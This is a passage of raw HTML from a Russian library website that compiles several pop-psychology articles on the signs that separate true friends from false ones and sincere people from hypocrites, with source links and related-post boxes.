font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9ae6eb900ca13f2f9dfedd1445f6f726 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9ae6eb900ca13f2f9dfedd1445f6f726:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Мигель сервантес - биография, личная жизнь, фото</span></div></a></div><p>
С фальшивыми друзьями это может стоить вам дружбы. Они вряд ли простят вас, потому что не собираются исправлять ваши ошибки.</p>
<h3>7. Настоящий друг всегда будет на вашей стороне</h3>
<p>
Неважно, правы вы или нет, – настоящий друг будет на вашей стороне. Он всегда поддержит вас и поможет в любой ситуации, даже не спрашивая, в чем, собственно, дело.</p>
<p>
Фальшивые друзья совершенно не готовы идти ради вас против всего мира.</p>
<h3>8. Настоящий друг уважает ваше право на личную жизнь</h3>
<p>
Настоящие друзья понимают, что у вас не всегда есть на них время. Кроме того, они не осудят вас, если вы не захотите делиться личными переживаниями.</p>
<p>
Фальшивые друзья не понимают, что у вас есть своя жизнь и обязательства. Они очень эгоистичны и отнимают много вашего времени.</p>
<h3>9. Настоящий друг радуется вашим успехам</h3>
<p>
Настоящие друзья готовы разделить с вами радость и счастье. Они отправятся праздновать вашу победу, даже несмотря на то, что им рано вставать на следующий день!</p>
<p>
Фальшивые друзья очень ревнивы к вашим успехам. Когда с вами случается что-то хорошее, они пытаются получить то же самое для себя или обесценить ваши достижения. Они не переживут, если вы будете более успешны, чем они!</p>
<h3>10. Настоящий друг помогает вам становиться лучше</h3>
<p>
Настоящие друзья верят в ваш талант и готовы поддержать вас во всех ваших начинаниях. Такая дружба меняет к лучшему не только вас, но и ваше будущее!</p>
<p>
Фальшивые друзья заинтересованы в том, чтобы вы стояли на месте, поскольку в таком случае вами намного легче манипулировать. Более того, они с удовольствием потянут вас за собой на самое дно!</p>
<p>
Если вы научитесь анализировать поведение людей, то быстро поймете, кто является вашими настоящими друзьями. Мнимые приятели обычно говорят больше, чем делают. Не давайте им второй шанс, потому что они никогда не изменятся. Старайтесь держаться от таких людей подальше!</p>
<p>Источник: <a href="https://otnosheniya.temaretik.com/1648602464982666078/razlichiya-mezhdu-nastoyaschimi-i-falshivymi-druzyami/" rel="nofollow" target="_blank">https://otnosheniya.temaretik.com/1648602464982666078/razlichiya-mezhdu-nastoyaschimi-i-falshivymi-druzyami/</a></p>
<h2>Несколько существенных различий между настоящим и фальшивым другом</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_4.jpg" alt="" width="640" height="auto" /></p>
<p> </p>
<p>Любимых книг и друзей должно быть мало, но они должны быть хорошо подобраны. Люди, окружающие нас, делают нас либо лучше, либо тянут за собой на дно.</p>
<p> Согласитесь, что качественные и здоровые дружеские отношения несут только конструктив и повышают общее состояние духа. С другой стороны, токсичные дружеские отношения приносят только ущерб.</p>
<p> Знаете ли вы, кто вам действительно друг, а с кем было бы лучше распрощаться? Этот список поможет вам увидеть некоторые из ключевых различий между настоящими и фальшивыми друзьями.</p>
<h3>1. Настоящие друзья уважают вас</h3>
<p>Если в отношениях нет уважения, то и самих отношений тоже нет. Настоящие друзья никогда не будут втайне обсуждать и осуждать вас, а приложат все усилия, чтобы совместно решить проблему.</p>
<p> Разногласия – это нормально, поскольку они дают толчок для энергичных дебатов и дискуссий, когда никто не делает друг другу больно.</p>
<p> Ложные же друзья не упустят первой же возможности упрекнуть вас и даже задеть, поскольку им важнее уязвить вас.</p>
<h3>2. Вам не нужно говорить вашим настоящим друзьям о том, как вы себя чувствуете</h3>
<p>Вы можете ожидать эмпатии от своих настоящих друзей. Они поймут, если вам плохо, просто взглянув на вас, и они будут стараться изо всех сил помочь и поднять настроение.</p>
<p> Они не обрадуются, если вы потерпели неудачу, считая, что все можно изменить и исправить. А вот лжедрузья с удовольствием ухватятся за подвернувшийся шанс еще раз раскритиковать вас и довести до белого каления.</p>
<p> Кому нужен такой негатив в жизни? Кстати, подобные ситуации действительно испытывают любую дружбу.</p>
<h3>3. Настоящие друзья ценят общение</h3>
<p>Великие вещи были достигнуты в ходе обсуждений и общения. В результате ваших горячих и оживленных дискуссий рождаются конструктивные идеи и мысли.</p>
<p> Фальшивые друзья примут все лично и будут тянуть одеяло на себя, потому что они рассматривают ваши отношения только в черно-белых тонах.</p>
<p> Общение с ними дискомфортно, поскольку первый же спор будет восприниматься такими людьми как персональная атака.</p>
<h3>4. Настоящие друзья скучают и звонят вам</h3>
<p>Честно говоря, это нормально для любого общения. Настоящие друзья заботятся о вас и скучают, и хотя вы все знаете о своей безумной занятости и собственной жизни, вы все найдете способ связаться.</p>
<p> Вы будете писать сообщения и звонить, потому что беспокоитесь друг о друге. Ложные друзья, однако, станут искать контакта, если им что-то нужно от вас.</p>
<p> И когда вы не можете дать им то, что они хотят, они снова исчезнут на неопределенный промежуток времени.</p>
<h3>5. Настоящие друзья принимают вас целиком и полностью</h3>
<p>Недостатки присущи каждому человеку. Друзья, которые заботятся о вас, будут принимать вас именно со всеми вашими минусами. Не исключено, что они любят вас именно за ваши конкретные причуды.</p>
<p> Со лжедрузьями это не пройдёт, они не примут ваши недостатки и заставят вас чувствовать себя неполноценным и даже недостойным их.</p>
<p> Это не только повредит вашей самооценке, но и может побудить замкнуться в себе.</p>
<h3>6. Настоящие друзья уважают вас и вашу личную жизнь</h3>
<p>Давайте посмотрим правде в глаза, независимо от того, насколько хорошими друзьями являются два человека, в конце концов, они просто люди. Между ними всегда есть какой-то порог конфиденциальности.</p>
<p> Настоящие друзья поймут это, когда вы скажете, что не хотите чем-то делиться. Они знают, что у вас есть законные причины этого не желать. Фальшивые друзья будут пытаться посягать на ваше личное пространство и время.</p>
<p> Тот факт, что у вас может быть своя жизнь и обязательства, лежит за пределами их понимания.</p>
<h3>7. Настоящие друзья не осудят вас</h3>
<p>Чаще всего, вам очень хочется быть самим собой. Лжедрузья не дадут вам такой возможности. Если вы станете вести себя максимально естественно, у них никогда не закончатся язвительные комментарии в ваш адрес. С ними вам постоянно хочется носить маску. С настоящими же друзьями такого не происходит.</p>
<h3>8. Настоящие друзья радуются вашим успехам</h3>
<p>Жизнь прекрасна, когда вы преуспеваете. И она ещё прекраснее, когда вы можете поделиться своими успехами с близкими людьми. Лжедрузья позеленеют от зависти и будут принижать ваши достижения. Истинные друзья этому абсолютно искренне порадуются.</p>
<p>Источник: <a href="https://flytothesky.ru/neskolko-sushhestvennyx-razlichij-mezhdu-nastoyashhim-i-falshivym-drugom/" rel="nofollow" target="_blank">https://flytothesky.ru/neskolko-sushhestvennyx-razlichij-mezhdu-nastoyashhim-i-falshivym-drugom/</a></p>
<h2>Искренний человек: 7 отличий от лицемера</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_5.jpg" alt="" width="640" height="auto" /></p>
<p>Если быть достаточно наблюдательными, то лицемера можно будет узнать с полуслова, практически сразу. Главное — это уметь смотреть и не показывать того, что вы интересуетесь человеком.</p>
<p> Также вы можете просканировать и себя на предмет этого «недуга» современности. Важно понимать, что лицемерие от характера почти не зависит. Это зачастую итог неправильного воспитания или его отсутствия.</p>
<p> Особенности национальные тут не важны — оставаться человеком можно и нужно всегда.</p>
<h3>Отличие первое: интерес к сплетням</h3>
<p>НЕ будет кривить душой и признаем, что каждый из нас хотя бы раз в жизни. Но интересовался сплетнями. Не важно, правда это или нет. Сплетня — это информация о человеке, передаваемая вам другим человеком.</p>
<p> Каждый имеет своих врагов или недоброжелателей, о которых хочет слышать что-то плохое, поэтому радуется негативным новостям, услышанным от кого-то ещё. Это издержки современности, поэтому их можно опустить.</p>
</p>
<p>По-настоящему лицемерный человек сам пускает сплетни и, что самое важное. Способствует их дальнейшему распространению.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Во всех нас есть такой лицемер, но в ком-то он большой и мерзкий, потому что любит говорить гадости за спиной, а кто-то небольшой, потому что просто любит послушать о ком-то эти плохие слова.</p>
</div></div>
<p> Если вы слышите человека, который только и говорит, что о недостатках других людей, перед вами лицемер. Лучше избегать общения с ним или с ней, потому что и о вас будут говорить потом в третьем лице что-то не очень хорошее.</p>
<p>Нормальные люди говорят все искренне и просто высказывают свое мнение по поводу другого человека — тут никому не запрещается проявлять себя каким угодно образом. Вы можете говорить, что вам нравится, а что нет, если вы говорите это в лицо человеку или не затрагиваете какие-то факты, не искажаете их.</p>
<h3>Отличие второе: поиск выгоды</h3>
<p>Очень часто многие люди грешат тем, что приходят на помощь другим только тогда, когда для них есть или будет своя выгода. Бескорыстно лицемеры не делают ничего и никогда.</p>
<p> Это один из самых ярких примеров того, как человек может показать свою истинную натуру. Лицемеры мелочны и дистанцируют себя полностью от любого проявления альтруизма.</p>
<p> Настоящий лицемер никогда не поможет вам просто так.</p>
<p>Настоящие искренние люди помогают другим всегда или временами, но не требуют ничего взамен. Как говорит знаменитая поговорка: «Время — деньги.», но не стоит воспринимать это как истину абсолютно всегда. Тратьте свое время на людей иногда и просто так. Вы опомнитсья не успеете, как добро само вернется к вам.</p>
<h3>Отличие третье: самохвальство</h3>
<p>Лицемеры выставляют напоказ свои победы, ставя себя выше остальных. Это относится и к любовным победам, когда люди в социальных сетях открыто показывают свои отношения.</p>
<p> Искренние люди никогда не будут показывать всем свою личную жизнь, чтобы не обидеть тех, кому повезло не так сильно.</p>
<p> Конечно, если победа на соревнованиях заслужена огромным трудом, иногда хочется написать всем в социальной сети «поняли, да?», но это лишнее. Лицемеры не упустят возможности показать всем свое преимущество.</p>
<h3>Отличие четвертое: падкость на внимание</h3>
<p>Лицемеры и люди неискренние всегда стараются быть в центре внимания. Искренние люди всегда скромны и предпочитают оставаться в тени. Конечно, и здесь могут быть исключения, но в большинстве своем такое поведение помогает безошибочно определить человека, которому, как минимум, доверять не стоит.</p>
<h3>Отличие пятое: пустые обещания</h3>
<p>Лицемеры обожают кормить людей обещаниями. Это одна из основных черт таких личностей. Они говорят вам что-то, но слова эти лишены правды.</p>
<p> По-настоящему искренний человек всегда предупреждает о том, что может не выполнить какую-то задачу, чтобы не разочаровать человека потом.</p>
<blockquote>
<p> Именно поэтому одним людям можно и нужно доверять, а другим доверять строго противопоказано, потому что вы неминуемо разочаруетесь.</p>
</blockquote>
<p>Причина всех этих действий — произведение впечатления на других людей. Искренние люди тоже переживают и-за того, как другие могут на них посмотреть, но они не ставят перед собой цель понравиться всем. Если такая цель и есть, то достигается она честными поступками, а не пустой болтовней и пусканием пыли в глаза.</p>
<h3>Отличие шестое: критика</h3>
<p>Лицемеры высмеивают других людей, критикуют их всячески и пытаются за счет этого показаться умнее, пытаются манипулировать другими. НА самом же деле, скорее всего, они сами не могут показать лучших результатов в чем-то. Конечно, это не всегда так, но зачастую критика лицемерного человека лишена всяческого здравого смысла. Она больше походит на нечто негативное и несвязное.</p>
<p>Люди искренние стараются говорить о недостатках других людей дипломатично и в нужный момент, либо вообще молчать. Нормальные люди чаще восхищаются кем-то, а не принижают способности других.</p>
<p>Постарайтесь проследить за теми, кто вам кажется лицемерами. Эти люди уважают и пресмыкаются перед теми, кто их сильнее и могущественнее. Они похожи в этом плане на верных слуг, но верность их весьма туманна, ведь она пропадает тогда, когда на горизонте появляется другой человек, еще более сильный.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Нормальный человек всегда уважает всех или, по крайней мере, старается это делать. Он не показывает никому своего уважения, если никто его не заслуживает, но минимальное уважение у нормальных людей есть ко всем.</p>
</div></div>
<p>Всего семь отличительных признаков есть у настоящих лицемеров, причем они зачастую настолько отчетливо выражены, что не нужно присматриваться к человеку долгое время. Иногда всё ясно почти с первого взгляда.</p>
<p> Тем не менее, не нужно сразу вешать ярлыки, если вы заподозрили человека в таком поведении. Возможно, у него были на то причины. Не мыслите стереотипно и не думайте, что люди не могут меняться. Ошибки свойственны всем нам.</p>
<p> <strong>Удачи, и не забывайте нажимать на кнопки  и </strong></p>
<p><b> На нашем канале в Яндекс.Дзен всегда самые интересные статьи по этой теме. Обязательно подпишитесь! </b></p>
<p>06.03.2018 02:59  </p>
<p>Источник: <a href="https://gurutest.ru/publication/iskrennij-chelovek-7-otlichij-ot-litsemera/" rel="nofollow" target="_blank">https://gurutest.ru/publication/iskrennij-chelovek-7-otlichij-ot-litsemera/</a></p>
<h2>5 предупреждающих знаков, что в вашей жизни присутствуют фальшивые люди</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_6.jpg" alt="" width="640" height="auto" /></p>
<p>Нам всем приходится время от времени надевать маску, чтобы в определенных ситуациях быть любезными и просто взаимодействовать с людьми, к которым мы особой симпатии не испытываем.</p>
<p>Это такое же невинное притворство, как и демонстрация того, что вам якобы нравится общаться с супругой вашего босса, что позволяет поддерживать приятную и позитивную атмосферу на рабочем месте. Или ваш «живой» интерес к погоде за окном в тот момент, когда вы разговариваете с незнакомцем в очереди в банке.</p>
<p>Такое притворное поведение можно назвать «фальшивым», и мы все время от времени ведем себя подобным образом.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Но существует большая разница между притворным поведением с благими намерениями в определенных ситуациях и тем, когда человек фальшив по своей сущности.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/personalii/foto-dostoprimechatelnostej-sankt-peterburga.html" target="_blank" rel="nofollow" class="u14ce9a9fa6f695599803f7babd8247ca"><!-- INLINE RELATED POSTS 2/3 //--><style> .u14ce9a9fa6f695599803f7babd8247ca { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u14ce9a9fa6f695599803f7babd8247ca:active, .u14ce9a9fa6f695599803f7babd8247ca:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u14ce9a9fa6f695599803f7babd8247ca { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u14ce9a9fa6f695599803f7babd8247ca .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u14ce9a9fa6f695599803f7babd8247ca .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u14ce9a9fa6f695599803f7babd8247ca:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Фото достопримечательностей санкт-петербурга</span></div></a></div></div></div>
<p>Нет ничего плохого в том, чтобы демонстрировать вежливость в сторону человека, которого вы никогда больше увидите. Но когда дело доходит до друзей и членов семьи, мы снимаем маску и становимся самими собой. А вот у фальшивого человека маска на лице остается всегда.</p>
<p>Они могут вести себя так по самым разным причинам, в том числе, и из-за того, что чувствуют неуверенность в себе. Тем не менее если в вашей жизни присутствует фальшивый человек, это плохо. Со временем он может начать вести себя как токсичная личность или даже стать манипулятором.</p>
<p>Вот 5 признаков, которые позволят определить, есть ли в вашей жизни фальшивые люди.</p>
<h3>Фальшивый человек эгоцентричен</h3>
<p>В нашей жизни зачастую присутствуют люди, любящие внимание и демонстрирующие в поведении некоторую степень эгоцентризма. Но даже человек с такими чертами характера, если он является настоящим, проявит искреннее внимание и поможет вам в трудные времена.</p>
<p>Фальшивые люди никогда этого не сделают. Они думают только о себе, поэтому их не волнуют ваши проблемы, и помогать они вам никогда не будут.</p>
<h3>Он не будет прилагать усилий для поддержания отношений</h3>
<p>Зачастую мы настолько завалены делами, что нам приходится перекраивать свое расписание и отменять договоренности о дружеских встречах. Искренний человек всегда сможет войти в положение и договориться о новой встрече, на которую обязательно придет.</p>
<p>Фальшивый человек предложит вам встретиться снова, но его предложение будет выглядеть весьма туманно.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Например, «Давай встретимся и попьем кофе», но при этом он не будет называть конкретного времени, а просто скажет «когда-нибудь», что на самом деле будет означать «никогда».</p>
</div></div>
<p>Он и палец о палец не ударит, чтобы эта встреча в итоге случилась. И если вы попытаетесь ее спланировать сами и спросите его об удобном времени, он начнет увиливать: «На этой неделе у меня много работы, я дам тебе знать, когда освобожусь», или «Выходные – хороший вариант, я посмотрю свое расписание и позвоню тебе» – но его звонка вы так и не дождетесь.</p>
<h3>Он не станет вам помогать</h3>
<p>На самом деле вряд ли кто-то прямо горит желанием помочь с переездом другу, живущему на третьем этаже. Но искренний человек в такой ситуации всегда выручит своего друга (даже если сложно со свободным временем).</p>
<p>Фальшивый человек будет игнорировать вас вообще.</p>
<p>Если у вас был неудачный день, и вы хотите выговориться, или если вам нужно повесить шторы и вам требуется тот, кто будет корректировать этот процесс, – то в таком в деле вы можете не рассчитывать на фальшивого человека.</p>
<p>Он либо придумает множество оправданий, чтобы не встречаться, или вообще не ответит на звонок.</p>
<blockquote>
<p>Они могут быть хорошими друзьями, но только в хорошие времена. И если у вас появятся для такого «друга» бесплатные билеты на концерт, вы удивитесь тому, насколько быстро очистится его сверхзанятое расписание.</p>
</blockquote>
<p>Такие люди не заинтересованы в более глубоких взаимоотношениях, которые предполагают не только совместное веселье, но и помощь друг другу.</p>
<h3>Это человек-угодник</h3>
<p>Правдивым людям приятно делать других счастливыми, но при этом они не идут против своих убеждений.</p>
<p>Фальшивый человек скажет, что полностью согласен с вашим мнением по какой-либо теме, после чего подойдет к вашему оппоненту, чтобы сказать ему то же самое.</p>
<p>Он будет притворяться, что ему очень интересно какое-либо ваше увлечение, но в действительности, если вы захотите рассказать об этом поподробнее, он не станет вас слушать и не захочет научиться этому.</p>
<h3>Он не признает своих ошибок</h3>
<p>Нам всем бывает трудно взять на себя ответственность за свои действия, особенно при неудачных результатах.</p>
<p>Правдивый человек найдет в себе силы признать за вину в том случае, если он совершил ошибку или принял неудачное решение. После чего, он, скорее всего, попытается найти способ, чтобы все исправить.</p>
<p>А вот фальшивый человек ни за что не признается в том, что он не прав. Он постарается оправдаться или вовсе будет отрицать причастность ко всему произошедшему.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Когда кто-то не в состоянии взять на себя ответственность за совершенные действия или принятые решения, которые могут причинить боль или осложнить ситуацию, тогда он просто не способен сделать работу над ошибками и все исправить. В таком случае ответственность, скорее всего, ляжет на плечи невиновного человека.</p>
</div></div>
<p>Все немного фальшивим время от времени, но следует быть осторожными с людьми, которые всегда живут такой жизнью. С фальшивым человеком практически невозможно искренне дружить.</p>
<p>Перевод статьи — Are There Any Fake People In Your Life? Here are 5 Red Flags to Watch Out For  via Клубер</p>
<p>Читайте Клубер в Telegram, Instagram и Pinterest.</p>
<p>Источник: <a href="http://www.cluber.com.ua/lifestyle/psihologiya-lifestyle/2019/02/5-preduprezhdayushhih-znakov-chto-v-vashej-zhizni-prisutstvuyut-falshivye-lyudi/" rel="nofollow" target="_blank">http://www.cluber.com.ua/lifestyle/psihologiya-lifestyle/2019/02/5-preduprezhdayushhih-znakov-chto-v-vashej-zhizni-prisutstvuyut-falshivye-lyudi/</a></p>
<h2>11 различий между настоящими и фальшивыми друзьями &#8211; 5 сфер</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_7.jpg" alt="" width="640" height="auto" /></p>
<p>Дружба &#8211; одна из лучших вещей в жизни. Друзья, в которых мы можем быть уверены, определенно лучше остальных. Настоящего друга бывает нелегко отличить от просто знакомого, но разница значительна.</p>
<p> Настоящие друзья &#8211; это такие люди, к которым можно обратиться в любой ситуации. И ты знаешь, они всегда на твоей стороне, несмотря ни на что.</p>
<p> Используй наш гид как руководство, определи кто тебя окружает!</p>
<h3>Как ведет себя настоящий друг</h3>
<h3>1. Поддержит во всех твоих начинаниях</h3>
<p>Будь-то новый вид танца, скалолазание, смена работы, или основание своего бизнеса. Настоящий друг будет с тобой, по какой бы дороге ты не пошел.</p>
<h3>2. Любит твои глупости</h3>
<p>Мы иногда совершаем глупости или просто немножко дурачимся. Настоящий друг любит тебя и твои глупости тоже. Если они настоящие друзья, вы вместе будете делать подобные глупости и получать удовольствие.</p>
<h3>3. Простит тебе все</h3>
<p>Иногда мы можем совершать не очень хорошие вещи, пусть даже по ошибке. С фальшивыми друзьями это может стоить тебе дружбы. Настоящие друзья знают, что никто не идеален, и готовы принимать это. Они простят тебя, потому что ты для них имеешь гораздо большую ценность, чем глупости или ошибка.</p>
<h3>4. Не важно, что и как &#8211; он всегда на твоей стороне</h3>
<p>Не важно с кем у тебя недомолвка, в чем причина, прав ты или нет – настоящий друг всегда на твоей стороне. Такой друг всегда поддержит и будет помогать в любой ситуации, даже не спрашивая в чем дело. И это то, как поступают настоящие друзья!</p>
<h3>5. Поддержит в новом деле</h3>
<p>По мере того как мы взрослеем, мы открываем новые грани себя, у нас появляются новые интересы. Возможно, совсем не схожие с теми, какие у нас были до этого. Фальшивый друг начнет подшучивать над тобой и всячески будет пытаться вернуть тебя в статус кво. Настоящий же друг позволит тебе быть собой и поддержит тебя в изучении неизведанной части себя.</p>
<h3>6. Знает твои маленькие недостатки<br /></h3>
<p>У нас у всех есть свои маленькие причуды (капризы по утрам, странное поведение после лишнего бокала мартини, любовь к еде в 12 ночи), и это известно только настоящим друзьям. Никто другой не может узнать тебя так хорошо, потому что настоящие друзья замечают такие мелочи. Поверь, это хороший знак.</p>
<h3>7. Поддерживает связь</h3>
<p>Фальшивые друзья звонят тебе только когда что-то хотят или не были бы против услышать новую сплетню. Настоящие друзья всегда остаются на связи, вне зависимости от времени и обстоятельств, просто потому, что им важен ты и то, что происходит в твоей жизни. Им не нужно знать последнюю пикантную подробность о твоих взаимоотношениях. Им важно, что ты ел на обед.</p>
<h3>8. Умеет хранить секреты</h3>
<p>Если ты хочешь доверить свою маленькую тайну и не опасаться, что завтра об этом будут знать все, то довериться ты можешь только другу. Фальшивые друзья не воспримут секрет должным образом, а отнесутся к нему как к чему-то будничному и незначительному. Настоящий друг уважает тебя, и о тайне будете знать лишь вы двое.</p>
<h3>9. На него не нужно производить впечатление</h3>
<p>Если тебе нужно придумывать наряд, делать прическу и надевать украшения просто для прогулки &#8211; вряд ли это настоящие друзья. Настоящим друзьям все равно, они просто хотят провести время вместе. Будь ты в спортивном костюме или вечернем наряде &#8211; не имеет значения.</p>
<h3>10. У него всегда есть для тебя время</h3>
<p>Не важно, пусть у твоего друга есть только час между работой и спорт.залом, он всегда готов встретиться, пусть даже совсем ненадолго. И это вовсе не вопрос занятости, настоящий друг искренне хочет проводить время вместе.</p>
<h3>11. Всегда готов подставить свое плечо</h3>
<p>Большая разница между настоящим другом и фальшивым &#8211; это то, как они ведут себя в горе и радости.</p>
<p> Если ты чувствуешь себя, будто это не самый лучший день, фальшивый друг неловко погладит по плечу и постарается сменить тему.</p>
<p> Настоящий друг раскроет свои объятия и даст тебе выговориться, пусть даже это займет всю ночь. Настоящие друзья всегда готовы быть рядом – когда тебе грустно и когда весело.</p>
<blockquote>
<p>Пытаешься определить настоящие ли друзья тебя окружают? Наш гид тебе в помощь. Пришло время быть собой и окружать себя настоящими, искренними людьми.</p>
</blockquote>
<p>Источник: <a href="https://5sfer.com/15401-11-razlichij-mezhdu-nastoyashhimi-i-falshivymi-druzyami.html" rel="nofollow" target="_blank">https://5sfer.com/15401-11-razlichij-mezhdu-nastoyashhimi-i-falshivymi-druzyami.html</a></p>
<h2>Фальшивость (Фальшь)</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_8.jpg" alt="" width="640" height="auto" /></p>
<p><b><i>     Фальшивость (Фальшь)  как качество личности – склонность к неискреннему, притворному, лицемерному поведению, отсутствию естественности и непосредственности; склонность проявлять фальшь, обман, поддельность, искусственность и ненатуральность.     </i></b></p>
<p>      Студент решил подработать. Товарищи посоветовали ему устроиться ночным сторожем или дворником. Он пошел в одно место, там места заняты, пошел в другое — то же. Пришел в зоопарк, но там ему сказали, что и сторож и дворник есть и предложили: — У нас недавно подохла обезьяна. Вы бы могли ее заменить.</p>
<p> — Даже не знаю, смогу ли, — сомневается студент. — А вы спортом занимались? — Занимался. — Отлично. Шкура обезьяны у нас есть, да и платить будем больше, чем сторожу или дворнику. Ну, студент согласился.</p>
<p> Сидит он в клетке в первый рабочий день, лазает, рожи посетителям строит, на кольцах крутится, посетители довольны. Вечером, когда посетителей уже стало мало, он спрыгнул на пол, но неудачно, и провалился в клетку, стоявшую под той, в которой он находился. Видит, прямо на него идет лев.</p>
<p> Ну, студент думает: «Зря я согласился. Даже за такие деньги». А лев подходит и говорит человеческим голосом: — Привет! Ты с какого факультета?</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>     Фальшивые люди лукавы и двуличны. Опытный взгляд сразу разглядит в  них что-то поддельное, ненастоящее, обманное, подложное, неверное. Прежде всего, это касается чувств и эмоций. Фальшивые чувства и эмоции не соответствуют ситуации или не отражают внутреннее состояние человека, то есть не вполне адекватны.</p>
</div></div>
<p> Причиной фальшивости чувств, как правило, является корысть, стыд, боль и страх.  Александр Дюма в «Трёх мушкетерах» пишет: «Мошенник смеется не так, как честный человек; лицемер плачет не теми слезами, какими плачет человек искренний.</p>
<p> Всякая фальшь — это маска, и, как бы хорошо не была она сделана эта маска, всегда можно отличить её от истинного лица, если внимательно присмотреться».</p>
<p>     Деликатный, воспитанный человек проявляет адекватные ситуации чувства (радость при встрече  или сочувствие при потере), но поскольку он это делает бескорыстно, с добрыми намерениями и не во вред никому, эти чувства фальшивыми называть неправильно.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>     Знаете ли вы, что композитор Мендельсон, написавший «Свадебный марш», всю жизнь прожил холостяком! Весь мир уговаривал своей музыкой заключать узы Гименея, а сам тихо в сторонку, в холостяцкое уединение. Как вам это нравится?</p>
</div></div>
<p>     Профессионализм и женская интуиция – поисковые собаки фальшивости. Профессионал чувствует фальшь именно потому, что он профессионал. У него возникает профессиональное видение – интуиция. Ему не нужно каждый раз по-новому исследовать, анализировать, проверять.</p>
<p> Он сразу видит истину. Например, к врачу – профессионалу приходит студент – симулянт. Ему нужно освобождение от занятий. А как обмануть врача? Он намеревается, когда врач отвернется, постучать по градуснику. Некоторые натирают подмышки солью.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/personalii/kognitivnyj-dissonans-znachenie-i-primery.html" target="_blank" rel="nofollow" class="u4167da4aec4e35b6217b0b3d23336fb0"><!-- INLINE RELATED POSTS 3/3 //--><style> .u4167da4aec4e35b6217b0b3d23336fb0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4167da4aec4e35b6217b0b3d23336fb0:active, .u4167da4aec4e35b6217b0b3d23336fb0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4167da4aec4e35b6217b0b3d23336fb0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4167da4aec4e35b6217b0b3d23336fb0 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u4167da4aec4e35b6217b0b3d23336fb0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4167da4aec4e35b6217b0b3d23336fb0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span 